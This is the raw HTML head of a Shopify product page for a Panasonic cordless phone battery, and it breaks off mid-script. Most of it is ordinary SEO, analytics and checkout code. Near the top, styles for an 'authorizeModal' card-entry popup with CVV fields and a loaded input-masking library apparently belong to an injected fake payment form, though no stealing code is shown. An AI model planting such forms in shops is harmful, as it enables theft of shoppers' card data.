

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13
body_size: 37160
content:
<!doctype html>
<html class="no-touch no-js">
<head>
<meta name="smart-seo-integrated" content="true" /><title>Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH</title>
<meta name="description" content="Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH" />
<meta name="smartseo-keyword" content="" />
<meta name="smartseo-timestamp" content="0" />
<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "gtin12": "073096400382",
        "productId": "073096400382",
        "url": "https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13",
        "name": "Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH",
        "image": "https://razzaks.com/cdn/shop/files/20240424_140349.jpg?v=1713987976",
        "description": "Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH",
        "brand": {
            "name": "Panasonic"
        },
        "sku": "RC-240424",
        "weight": "0.1kg",
        "offers": [
            {
                "@type": "Offer",
                "gtin12": "073096400382",
                "priceCurrency": "CAD",
                "price": "9.99",
                "priceValidUntil": "2026-04-22",
                "availability": "https://schema.org/InStock",
                "itemCondition": "https://schema.org/NewCondition",
                "sku": "RC-240424",
                "url": "https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13?variant=48723936968997",
                "seller": {
                    "@type": "Organization",
                    "name": "Razzaks Computers"
                }
            }]
    }
</script><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://razzaks.com",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "WebPage",
                    "@id": "https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13",
                    "name": "Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH"
                }
            }
        ]
    }
</script>
<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Store",
        "name": "Razzaks Computers",
        "url": "https://razzaks.com",
        "description": "Cheap cell phone, computer and laptop | Cell phone, iPad, Tablet, Computer, Laptop Repair | Buy Video games, headphones, cables, electronic accessories",
        "sameAs": ["https://www.facebook.com/razzakscom/","https://www.instagram.com/razzakscom/","https://twitter.com/razzaks","https://www.linkedin.com/company/razzaks-computers-inc"],
        "hasMap": "https://www.google.com/maps/@43.7144813,-79.3362798,16z",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "747 Don Mills Road, Unit 22A",
            "addressLocality": "Toronto",
            "addressRegion": "Ontario",
            "postalCode": "M3C 3S4",
            "addressCountry": "Canada"
        },
        "priceRange": "$$$",
        "telephone": "416-425-3628",
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 43.7144813,
            "longitude": -79.3362798
        }
    }
</script><!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131588188-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131588188-1');
</script>

  <style>
	.authorizeModal
	{
		display:none;
		width:700px;
		height:500px;
		position:absolute;
		left:0;
		top:0;
		background:#FFF;
		z-index:9900;
		border-radius:10px;
		border: 1px solid #ddd;
		box-shadow: 0 2px 8px #aaa;
	}
	 
	.closeModal{display:block;}
	
	.modalContent
	{
		padding:10px;
	}
	
	.modalImage
	{
		padding-top:10px;
		padding-left:10px;
	}
		
	.modalFooter 
	{
		display: flex;
		width: 100%;
		height: 70px;
		background-color: rgb(239, 239, 239);
		justify-content: space-between;
		align-items: center;
		bottom: 0px;
		position: absolute;
		padding-right: 10%;
		padding-left: 10%;
	}

	.modalBtn 
	{
		width: 130px;
		height: 48px;
		cursor: pointer;
		transition: all .2s ease-in-out;
		border: none;
		border-radius: 23px;
	}

	.modalBackBtn 
	{
		color: #0F527D;
		background: #fff;
	}

	.modalNextBtn 
	{
		color: #fff;
		background: #0F527D;
	}

	.modalBtn:focus 
	{
		outline: none;
	}

	.modalBtn:hover 
	{
		transform: scale(1.1);
	}
	
	div[class*='modalColumn'] 
	{
		width: 382px;
	}	

	.modalInput
	{
		font-size: 16px;
		width: 90%;
		height: 40px;
		padding-right: 40px;
		padding-left: 16px;
		color: rgba(46, 46, 46, .8);
		border: 1px solid rgb(225, 225, 225);
		border-radius: 4px;
		outline: none;
	}

	.modalInput:focus
	{
		border-color: #0F527D;
	}
	

	.modalInput-fields 
	{
		display: flex;
		justify-content: space-between;
	}

	.modalInput-fields label 
	{
		display: block;
		margin-bottom: 10px;
		color: #b4b4b4;
	}
	
	.modalSmall-inputs 
	{
		display: flex;
		margin-top: 20px;
		justify-content: space-between;
	}

	.modalSmall-inputs div 
	{
		width: 182px;
	}

	.modalCVV 
	{
		font-size: 12px;
		font-weight: 300;
		display: block;
		margin-top: 50px;
		opacity: .5;
		color: #2e2e2e;
	}

	.modalWarning 
	{
		border-color: #f62f5e !important;
	}	
	
	.modalError p
	{
		text-align: center;
		padding-top: 50px;
	}	
	
</style>
  <script src="https://unpkg.com/vanilla-masker@1.1.1/build/vanilla-masker.min.js"></script>
  <script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//razzaks.com/cdn/shop/files/Razzaks_logo_favicon_32x32_32x32.png?v=1613523891" type="image/png" />
  

  <!-- Title and description ================================================== -->
  

  

  <!-- Product meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Razzaks Computers">
<meta property="og:url" content="https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13">
<meta property="og:title" content="Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH">
<meta property="og:type" content="product">
<meta property="og:description" content="Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH">

  <meta property="og:price:amount" content="9.99">
  <meta property="og:price:currency" content="CAD">

<meta property="og:image" content="http://razzaks.com/cdn/shop/files/20240424_140349_1200x1200.jpg?v=1713987976">
<meta property="og:image:secure_url" content="https://razzaks.com/cdn/shop/files/20240424_140349_1200x1200.jpg?v=1713987976">


  <meta name="twitter:site" content="@razzaks">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH">
<meta name="twitter:description" content="Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- CSS ================================================== -->
  <link href="//razzaks.com/cdn/shop/t/4/assets/theme.scss.css?v=42424488924081214261766504427" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jP3P2M2DfZXzhNuOl_jduCjuVZmcFasgEFStbQGI-lY">
<meta name="facebook-domain-verification" content="2hnkecim4bmvkf79el2aeqk1k6xi26">
<meta name="facebook-domain-verification" content="81lybbwoumhgzqq6xxmab92p5jexf9">
<meta name="facebook-domain-verification" content="k3qst567ku0o8xkd1ohculdea7g9dh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/10990780516/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="37dc319e64d533dc3442527517e4503c">
<meta id="in-context-paypal-metadata" data-shop-id="10990780516" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/json+oembed" href="https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"37dc319e64d533dc3442527517e4503c","betas":["rich-media-storefront-analytics"],"domain":"razzaks.com","predictiveSearch":true,"shopId":10990780516,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "razzaks-computers-inc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Supply","id":50408456292,"schema_name":"Supply","schema_version":"8.0.2","theme_store_id":679,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "razzaks.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=razzaks-computers-inc.myshopify.com","https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=razzaks-computers-inc.myshopify.com","\/\/staticw2.yotpo.com\/Hwi1wvm74Yf14gJK5EBDrreiuS2OvkkIWP4t0yFx\/widget.js?shop=razzaks-computers-inc.myshopify.com","https:\/\/fb-likes-popup.companytoolsapp.com\/static\/fb-likes-popup\/7469.js?shop=razzaks-computers-inc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":10990780516,"offset":-18000,"reqid":"7d9dc9b4-cd51-4c7b-8189-37b7829e7fa9-1769074608","pageurl":"razzaks.com\/products\/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13","u":"6bf4047d0c29","p":"product","rtyp":"product","rid":9311399379237};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//razzaks.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  
  

  <script src="//razzaks.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831545885199" type="text/javascript"></script>

  <script src="//razzaks.com/cdn/shop/t/4/assets/lazysizes.min.js?v=8147953233334221341545885199" async="async"></script>
  <script src="//razzaks.com/cdn/shop/t/4/assets/vendor.js?v=106177282645720727331545885200" defer="defer"></script>
  <script src="//razzaks.com/cdn/shop/t/4/assets/theme.js?v=44202447189188672501545885206" defer="defer"></script>


<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 10990780516,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 10990780516,storefrontBaseUrl: "https://razzaks.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 